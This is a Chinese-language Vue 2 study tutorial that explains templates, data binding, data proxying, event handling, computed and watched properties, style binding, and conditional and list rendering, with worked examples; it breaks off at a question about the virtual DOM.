1.Vue简介
1. Vue核心
1.1 官网
1.1.2 介绍与描述
Vue是一套用来动态构建用户界面的渐进式JavaScript框架
○ 构建用户界面:把数据通过某种办法变成用户界面
○ 渐进式:Vue可以自底向上逐层的应用,简单应用只需要一个轻量小巧的核心库,复杂应用可以引入各式各样的Vue插件

1.1.3. Vue 的特点
- 遵循MVVM模式
- 编码简洁,体积小,运行效率高,适合移动/PC端开发
- 它本身只关注 UI,可以引入其它第三方库开发项目
- 采用组件化模式,提高代码复用率、且让代码更好维护

声明式编码,让编码人员无需直接操作 DOM,提高开发效率

- 使用
虚拟DOM和Diff算法,尽量复用 DOM 节点
1.1.4.与其他 JS 框架的关联
- 借鉴
angular的模板和数据绑定技术 - 借鉴
react的组件化和虚拟DOM技术
1.1.5. Vue 周边库
- vue-cli:vue 脚手架
- vue-resource(axios):ajax 请求
- vue-router:路由
- vuex:状态管理(它是 vue 的插件但是没有用 vue-xxx 的命名规则)
- vue-lazyload:图片懒加载
- vue-scroller:页面滑动相关
- mint-ui:基于 vue 的 UI 组件库(移动端)
- element-ui:基于 vue 的 UI 组件库(PC 端)
1.2. 初识 Vue
前置工作
- 给浏览器安装 Vue Devtools 插件
- 标签引入Vue包
- (可选)阻止vue在启动时生成生产提示
Vue.config.productionTip = false - favicon 需要将页签图标放在项目根路径,重新打开就有了(shfit+F5 强制刷新)
初识Vue - 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象
- root 容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法
- root 容器里的代码被称为Vue模板
- Vue 实例与容器是
一一对应的 - 真实开发中只有一个Vue实例,并且会配合着组件一起使用
{{xxx}}中的 xxx 要写 js 表达式,且 xxx 可以自动读取到data中的所有属性
注意区分:js 表达式 和 js代码(语句)
a. 表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方
a a+b demo(1) x === y ? ‘a’ : ‘b’
b. js代码(语句)
if(){} for(){}- 一旦 data 中的数据发生变化,那么模板中用到该数据的地方也会自动更新
<body>
<div id="root">
<h1>hello , {{name}}</h1>
</div>
</body>
</html>
<script src="./vue.js"></script>
<script>
Vue.config.productionTip = false //阻止 vue 在启动时产生提示
//创建vue示例 ,只传一个参数,配置对象
new Vue({
el:'#root', // el用于指定当前vue实例为哪个容器服务,通常为css选择器字符串
data:{ //存储数据,供 el 所指定的容器使用
name:'vue'
}
})
</script>
1.3 模板语法
Vue模板语法包括两大类
- 插值语法
功能:用于解析标签体内容
写法:{{xxx}},xxx 是 js 表达式,可以直接读取到 data 中的所有区域 - 指令语法
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件…)
举例:<a v-bind:href="xxx">或简写为<a :href="xxx">,xxx 同样要写 js 表达式,可以直接读取到 data 中的所有属性
备注:Vue中有很多的指令,且形式都是 v-xxx,此处只是拿v-bind举例
<div id="root">
<h2>插值语法</h2>
<h4>你好,{{ name }}</h4>
<hr />
<h2>指令语法</h2>
<a v-bind:href="tencent.url.toUpperCase()" x="hello">点我去看{{ tencent.name }}1</a>
<a :href="tencent.url" x="hello">点我去看{{ tencent.name }}2</a>
</div>
<script type="text/javascript">
new Vue({
el: '#root',
data: {
name: 'jack',
tencent: {
name: '开端',
url: 'https://v.qq.com/x/cover/mzc00200mp8vo9b/n0041aa087e.html',
}
}
})
</script>

1.4. 数据绑定
Vue中有2种数据绑定的方式
- 单向绑定v-bind数据只能从 data 流向页面
- 双向绑定v-model数据不仅能从 data 流向页面,还可以从页面流向 data
备注
- 双向绑定一般都应用在表单类元素上,如
<input><select><textarea>等 - v-model:value可以简写为v-model,因为v-model默认收集的就是value值
<div id="root">
<!-- 普通写法 单向数据绑定 -->
单向数据绑定:<input type="text" v-bind:value="name"><br/>
双向数据绑定:<input type="text" v-model:value="name"><br/>
<!-- 简写 v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值-->
单向数据绑定:<input type="text" :value="name"><br/>
双向数据绑定:<input type="text" v-model="name"><br/>
<!-- 如下代码是错误的,因为 v-model 只能应用在表单类元素(输入类元素)上 -->
<!-- <h2 v-model:x="name">你好啊</h2> -->
</div>
<script>
new Vue({
el:'#root',
data:{
name:'jack',
}
})
</script>

1.5. el 与 data 的两种写法
el 有2种写法
- 创建 Vue 实例对象的时候配置el属性
- 先创建 Vue 实例,随后再通过vm.$mount(‘#root’)指定el的值
data 有2种写法 - 对象式:
data: { } - 函数式:
data() { return { } }
如何选择:目前哪种写法都可以,以后到组件时,data必须使用函数,否则会报错
一个重要的原则
由Vue管理的函数,一定不要写箭头函数,否则 this 就不再是Vue实例了
<body>
<div id="root">
<h1>你好,{{name}}</h1>
</div>
</body>
<script type="text/javascript">
// el的两种写法
// const v = new Vue({
// //el:'#root', // 第一种写法
// data: {
// name:'dselegent'
// }
// })
// console.log(v)
// v.$mount('#root') // 第二种写法
// data的两种写法
new Vue({
el: '#root',
// data的第一种写法:对象式
// data:{
// name:'dselegent'
// }
//data的第二种写法:函数式
data() {
console.log('@@@', this) // 此处的this是Vue实例对象
return {
name: 'dselegent'
}
}
})
</script>

1.6. MVVM 模型

MVVM模型
- M:模型 Model,data中的数据
- V:视图 View,模板代码
- VM:视图模型 ViewModel,Vue实例
观察发现 - data 中所有的属性,最后都出现在了 vm 身上
- vm 身上所有的属性 及 Vue 原型身上所有的属性,在 Vue 模板中都可以直接使用
<div id="root">
<h2>名称:{{ name }}</h2>
<h2>战队:{{ team }}</h2>
<h2>测试:{{ $options }}</h2>
</div>
<script>
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
name: 'uzi',
team: 'RNG'
}
})
</script>


1.7. Vue 中的数据代理
Object.defineproperty 方法
建议学习文章地址:
https://zh.javascript.info/property-descriptors
https://zh.javascript.info/property-accessors
属性标志:
对象属性(properties),除 value 外,还有三个特殊的特性(attributes),也就是所谓的“标志”
writable— 如果为true,则值可以被修改,否则它是只可读的enumerable— 如果为true,则表示是可以遍历的,可以在for… .in Object.keys()中遍历出来configurable— 如果为true,则此控制属性可以被删除,默认值是false
Object.defineProperty(obj, prop, descriptor)
obj:要定义属性的对象。
prop:要定义或修改的属性的名称
descriptor:要定义或修改的属性描述符
let number = 18
let person = {
name: '张三',
sex: '男',
}
Object.defineProperty(person, 'age', {
// value:18,
// enumerable:true, // 控制属性是否可以枚举,默认值是false
// writable:true, // 控制属性是否可以被修改,默认值是false
// configurable:true // 控制属性是否可以被删除,默认值是false
// 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get() {
console.log('有人读取age属性了')
return number
},
// 当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value) {
console.log('有人修改了age属性,且值是', value)
number = value
}
})
// console.log(Object.keys(person))
console.log(person)

数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)
let vm = {};
let data = {
name: 'ds',
age: 18,
};
Object.defineProperty(vm, 'age', {
get() {
return data.age;
},
set(value) {
data.age = value;
},
});

- Vue中的数据代理通过vm对象来代理data对象中属性的操作(读/写)
- Vue中数据代理的好处:更加方便的操作data中的数据
- 基本原理
- 通过
object.defineProperty()把data对象中所有属性添加到vm上 - 为每一个添加到vm上的属性,都指定一个 getter setter
- 在getter setter内部去操作(读/写)data中对应的属

Vue将data中的数据拷贝了一份到_data属性中,又将_data里面的属性提到Vue实例中(如name),通过defineProperty实现数据代理,这样通过geter/setter操作 name,进而操作_data中的 name。而_data又对data进行数据劫持,实现响应式
- 通过
1.8. 事件处理
1.8.1. 事件的基本用法
- 使用
v-on:xxx或@xxx绑定事件,其中xxx是事件名 - 事件的回调需要配置在
methods对象中,最终会在vm上 - methods中配置的函数,不要用箭头函数,否则 this 就不是vm了
- methods中配置的函数,都是被 Vue 所管理的函数,this 的指向是vm或组件实例对象
@click="demo"和@click="demo($event)"效果一致,但后者可以传参
<!-- 准备好一个容器-->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1(不传参)</button>
<!-- 主动传事件本身 -->
<button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
name:'vue',
},
methods:{
// 如果vue模板没有写event,会自动传 event 给函数
showInfo1(event){
// console.log(event.target.innerText)
// console.log(this) //此处的this是vm
alert('同学你好!')
},
showInfo2(event,number){
console.log(event,number)
// console.log(event.target.innerText)
// console.log(this) //此处的this是vm
alert('同学你好!!')
}
}
});
</script>
1.8.2. 事件修饰符
Vue 中的事件修饰符
prevent阻止默认事件(常用)stop阻止事件冒泡(常用)once事件只触发一次(常用)capture使用事件的捕获模式self只有event.target是当前操作的元素时才触发事件passive事件的默认行为立即执行,无需等待事件回调执行完毕
修饰符可以连续写,比如可以这么用:@click.prevent.stop=“showInfo”
<style>
* {margin-top: 20px;}
.demo1 {height: 50px;background-color: skyblue;}
.box1 {padding: 5px;background-color: skyblue;}
.box2 {padding: 5px;background-color: white;}
.list {width: 200px;height: 200px;background-color: skyblue;overflow: auto;}
li {height: 100px;}
</style>
<div id="root">
<h2>欢迎来到{{ name }}学习</h2>
<!-- 阻止默认事件(常用) -->
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡(常用) -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
<!-- 修饰符可以连续写 -->
<!-- <a href="http://www.qq.com" @click.prevent.stop="showInfo">点我提示</a> -->
</div>
<!-- 事件只触发一次(常用) -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 使用事件的捕获模式 -->
<div class="box1" @click.capture="showMsg(1)">捕获到的时候就直接触发
div1
<div class="box2" @click="showMsg(2)">
div2
</div>
</div>
<!-- 只有event.target是当前操作的元素时才触发事件; -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- 事件的默认行为立即执行,无需等待事件回调执行完毕; -->
<!-- scroll是滚动条滚动,passsive没有影响 -->
<!-- wheel是鼠标滚轮滚动,passive有影响 -->
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
name: '尚硅谷'
},
methods: {
showInfo(e) {
alert('同学你好!')
// console.log(e.target)
},
showMsg(msg) {
console.log(msg)
},
demo() {
for (let i = 0; i < 100000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>
1.8.3. 键盘事件
键盘上的每个按键都有自己的名称和编码,例如:Enter(13)。而Vue还对一些常用按键起了别名方便使用
- Vue中常用的按键别名
回车 enter
删除 delete捕获“删除”和“退格”键
退出 esc
空格 space
换行 tab特殊,必须配合keydown去使用
上 up
下 down
左 left
右 right - Vue 未提供别名的按键,可以使用按键原始的 key 值去绑定,但注意要转为kebab-case(多单词小写短横线写法)
- 系统修饰键(用法特殊)ctrlaltshiftmeta(meta就是win键)
- 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
指定 ctr+y 使用 @keyup.ctr.y - 配合keydown使用:正常触发事件
- 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发
- 也可以使用keyCode去指定具体的按键(不推荐)
- Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
<div id="root">
<h2>欢迎打开{{name}}笔记</h2>
<input type="text" placeholder="按下回车提示输入" @keyup.enter="showInfo"><br/>
<input type="text" placeholder="按下tab提示输入" @keydown.tab="showInfo"><br/>
<input type="text" placeholder="按下回车提示输入" @keydown.huiche="showInfo"><br/>
</div>
<script type="text/javascript">
Vue.config.productionTip = false // 阻止 vue 在启动时生成生产提示。
Vue.config.keyCodes.huiche = 13 // 定义了一个别名按键
new Vue({
el: '#root',
data: {
name: 'vue'
},
methods: {
showInfo(e) {
// console.log(e.key,e.keyCode)
console.log(e.target.value)
}
},
})
</script>

1.9. 计算属性
1. 差值语法实现
<title>姓名案例_插值语法实现</title>
<div id="root">
姓:<input type="text" v-model="firstName"> <br/>
名:<input type="text" v-model="lastName"> <br/>
全名:<span>{{ firstName }}-{{ lastName }}</span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三'
}
})
</script>

2. method实现
数据发生变化,模板就会被重新解析
<title>姓名案例_methods实现</title>
<div id="root">
姓:<input type="text" v-model="firstName"><br/>
名:<input type="text" v-model="lastName"><br/>
全名:<span>{{ fullName() }}</span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
},
methods: {
fullName() {
return this.firstName + '-' + this.lastName
}
},
})
</script>
3. computed计算属性
- 定义:要用的属性不存在,需要通过已有属性计算得来
- 原理:底层借助了Objcet.defineproperty()方法提供的getter和setter
- get函数什么时候执行?
- 初次读取时会执行一次
- 当依赖的数据发生改变时会被再次调用
4
优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便
- 备注
- 计算属性最终会出现在vm上,直接读取使用即可
- 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变
- 如果计算属性确定不考虑修改,可以使用计算属性的简写形式
<!-- 准备好一个容器-->
<div id="root">
姓:<input type="text" v-model="firstName">
名:<input type="text" v-model="lastName">
全名:<span>{{fullName}}</span>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
}

computed:{
fullName:{
//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
get(){
console.log('get被调用了')
return this.firstName + '-' + this.lastName
},
//set什么时候调用? 当fullName被修改时。
// 可以主动在控制台修改fullName来查看情况
set(value){
console.log('set',value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
</script>

简写
<!-- 准备好一个容器-->
<div id="root">
姓:<input type="text" v-model="firstName">
名:<input type="text" v-model="lastName">
全名:<span>{{fullName}}</span>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
}
computed:{
fullName() {
console.log('get被调用了')
return this.firstName + '-' + this.lastName
}
}
})
</script>
读取fullName时会自动调用get方法
4. method和computed区别
<title>姓名案例_methods实现</title>
<div id="root">
姓:<input type="text" v-model="firstName"><br/>
名:<input type="text" v-model="lastName"><br/>
全名:<span>{{ fullName() }}</span>
全名:<span>{{ fullName() }}</span>
全名:<span>{{ fullName() }}</span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
},
methods: {
fullName() {
return this.firstName + '-' + this.lastName
}
},
})
</script>
如果只使用一次,其实没什么区别。
使用多次的时候,method每次都会重新调用,而computed会从缓存中读取。
1.10. 侦听属性
1. methods实现
<div id="root">
<h3>今天天气很{{ info }}</h3>
<!-- 绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
<button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
}
})
</script>

2. 侦听属性基本用法
watch 监视属性
- 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视,既可以监视data,也可以监视计算属性
- 配置项属性
immediate:false,改为 true,则初始化时调用一次 handler(newValue,oldValue) - 监视有两种写法
- 创建Vue时传入
watch: {}配置 - 通过
vm.$watch()监视
- 创建Vue时传入
第一种写法
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{ info }}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch:{
isHot:{
immediate: true, // 初始化时让handler调用一下
// handler什么时候调用?当isHot发生改变时。
handler(newValue, oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
}
}
})
</script>
第二种写法
<!-- 准备好一个容器-->
<div id="root">
<h2>今天天气很{{ info }}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
isHot:true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
}
})
vm.$watch('isHot',{
immediate:true, //初始化时让handler调用一下
//handler什么时候调用?当isHot发生改变时。
handler(newValue,oldValue){
console.log('isHot被修改了',newValue,oldValue)
}
})
</script>
3. 深度侦听
- Vue中的watch默认不监测对象内部值的改变(一层)
- 在watch中配置
deep:true可以监测对象内部值的改变(多层)
注意
- Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以
- 使用watch时根据监视数据的具体结构,决定是否采用深度监视
<title>天气案例_深度监视</title>
<script type="text/javascript" src="../js/vue.js"></script>

<div id="root">
<h3>a的值是:{{ numbers.a }}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{ numbers.b }}</h3>
<button @click="numbers.b++">点我让b+1</button>
<button @click="numbers = {a:666,b:888}">彻底替换掉numbers</button>
{{numbers.c.d.e}}
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 1,
c: {
d: {
e: 100
}
}
}
},
watch: {
// 监视多级结构中某个属性的变化
/* 'numbers.a':{
handler(){
console.log('a被改变了')
}
} */
// 监视多级结构中所有属性的变化
numbers: {
deep: true,
handler() {
console.log('numbers改变了')
}
}
}
})
</script>

4. 侦听属性简写
如果监视属性除了handler没有其他配置项的话,可以进行简写
<div id="root">
<h3>今天天气很{{ info }}</h3>
<button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {isHot: true,},
computed: {info() {return this.isHot ? '炎热' : '凉爽'}},
methods: {changeWeather() {this.isHot = !this.isHot}},
watch: {
//简写
isHot(newValue, oldValue) {
console.log('isHot被修改了', newValue, oldValue)
}
}
})
//简写
// vm.$watch('isHot', (newValue, oldValue) => {
// console.log('isHot被修改了', newValue, oldValue, this)
// })
</script>
监视到
isHot改变会自动调用handler方法
5. 计算属性 VS 侦听属性
computed和watch之间的区别
- computed能完成的功能,watch都可以完成
- watch能完成的功能,computed不一定能完成,例如watch可以进行异步操作
两个重要的小原则
- 所有被Vue管理的函数,最好写成普通函数,这样 this 的指向才是vm或组件实例对象
- 所有不被Vue所管理的函数(定时器的回调函数、ajax 的回调函数等、Promise 的回调函数),最好写成箭头函数,这样 this 的指向才是vm或组件实例对象

比如想延迟一秒显示fullName,只能用watch实现
new Vue({
el:'#root',
data:{
firstName:'张',
lastName:'三',
fullName:'张-三'
},
watch:{
// watch 监视器里可以写 异步函数
firstName(val){
setTimeout(()=>{
this.fullName = val + '-' + this.lastName
},1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val
}
}
})
1.11. 绑定样式
1. class样式
- 写法:
:class="xxx",xxx 可以是字符串、数组、对象 :style="[a,b]"其中a、b是样式对象:style="{fontSize: xxx}"其中 xxx 是动态值- 字符串写法适用于:类名不确定,要动态获取
- 数组写法适用于:要绑定多个样式,个数不确定,名字也不确定
- 对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
1. 字符串写法
字符串写法适用于:类名不确定,要动态获取。
<style>
.normal{
background-color: skyblue;
}
</style>
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
mood:'normal'
}
})
</script>
2. 数组写法
数组写法适用于:要绑定多个样式,个数不确定,名字也不确定。
<style>
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.atguigu3{
border-radius: 20px;
}
</style>
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
classArr: ['atguigu1','atguigu2','atguigu3']
}
})
</script>
3. 对象写法
对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
<style>
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
</style>
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
classObj:{
atguigu1:false,
atguigu2:false,
}
}
})
</script>
2. style样式
有两种写法,对象写法,数组写法
1. 对象写法
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
styleObj:{
fontSize: '40px',
color:'red',
}
}
})
</script>
2. 数组写法
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
<script>
const vm = new Vue({
el:'#root',
data:{
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
}
})
</script>
1.12. 条件渲染
v-if
- 写法 跟 if else 语法类似
v-if=“表达式”
v-else-if=“表达式”
v-else - 适用于:切换频率较低的场景,因为不展示的DOM元素直接被移除
- 注意:v-if可以和v-else-ifv-else一起使用,但要求结构不能被打断
v-show
- 写法:
v-show=“表达式” - 适用于:切换频率较高的场景
- 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
display: none
备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到
template标签不影响结构,页面html中不会有此标签,但只能配合v-if,不能配合v-show
<title>条件渲染</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">
<h2>当前的n值是:{{ n }}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 使用v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
<!-- v-else和v-else-if -->
<!-- <div v-show="n === 1">Angular</div> -->
<!-- <div v-show="n === 2">React</div> -->
<!-- <div v-show="n === 3">Vue</div> -->
<!-- <div v-if="n === 1">Angular</div> -->
<!-- <div v-else-if="n === 2">React</div> -->
<!-- <div v-else-if="n === 3">Vue</div> -->
<!-- <div v-else>哈哈</div> -->
<!-- v-if与template的配合使用 -->
<template v-if="n === 1">
<h3>你好</h3>
<h3>尚硅谷</h3>
<h3>北京</h3>
</template>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:0
}
})
</script>
1.13. 列表渲染
1.13.1. 基本列表
v-for指令
- 用于展示列表数据
- 语法:
<li v-for="(item, index) of items" :key="index">,这里key可以是index,更好的是遍历对象的唯一标识 - 可遍历:数组、对象、字符串(用的少)、指定次数(用的少)
<title>基本列表</title>
<script type="text/javascript" src="../js/vue.js"></script>
<div id="root">

<!-- 遍历数组 -->
<h3>人员列表(遍历数组)</h3>
<ul>
<li v-for="(p,index) of persons" :key="index">{{ p.name }}-{{ p.age }}</li>
</ul>
<!-- 遍历对象 -->
<h3>汽车信息(遍历对象)</h3>
<ul>
<li v-for="(value,k) of car" :key="k">{{ value }}--{{ k }}</li>
</ul>
<!-- 遍历字符串 -->
<h3>测试遍历字符串(用得少)</h3>
<ul>
<li v-for="(char,index) of str" :key="index">{{ char }}-{{ index }}</li>
</ul>
<!-- 遍历指定次数 -->
<h3>测试遍历指定次数(用得少)</h3>
<ul>
<li v-for="(number,index) of 5" :key="index">{{ number }}--{{ index }}</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
car: {
name: '奥迪A8',
price: '70万',
color: '黑色'
},
str: 'hello'
}
})
</script>

1.13.2. key 的作用与原理
-
vue中的key有什么作用?(key的内部原理)
就是vue的虚拟dom,vue会根据 data中的数据生成虚拟dom,如果是第一次生成页面,就将虚拟dom转成真实dom,在页面展示出来。 -
虚拟dom有啥用?
